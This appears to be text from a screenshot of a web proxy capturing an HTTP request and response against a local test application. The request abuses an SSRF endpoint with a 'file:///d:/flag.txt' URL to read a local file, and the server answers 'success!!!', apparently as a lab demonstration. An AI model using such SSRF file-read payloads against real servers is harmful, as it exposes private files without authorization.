 Request
Pretty Raw \n Actions
1 GET /ssrfFileDown?url=file:///d:/flag.txt HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
5
6
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 content-disposition: attachment;fileName=SsrfFileDownTest.txt
4 Content-Length: 10
5 Date: Wed, 10 Nov 2021 14:51:41 GMT
6
7 success!!!